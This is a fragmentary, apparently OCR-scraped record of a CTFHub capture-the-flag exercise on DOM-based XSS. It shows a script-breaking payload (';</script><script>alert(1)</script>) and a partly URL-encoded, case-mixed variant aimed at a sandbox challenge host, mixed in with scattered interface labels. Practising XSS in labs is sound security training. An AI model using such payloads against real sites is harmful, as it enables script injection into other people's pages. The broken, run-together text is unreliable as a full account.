 XSS DOM Reflex
CHange text
';</script><script>alert(1)</script> //
Submit
Hello, CTFHub
//';
challenge-4d8386d7f533fc8a.sandbox.ctfhub.com:10800
1
确定
URL
7f533fc8a.sandbox.ctfhub.com:10800
er6%3E%3C%2FsCrIpT%3E%2F%2F
Send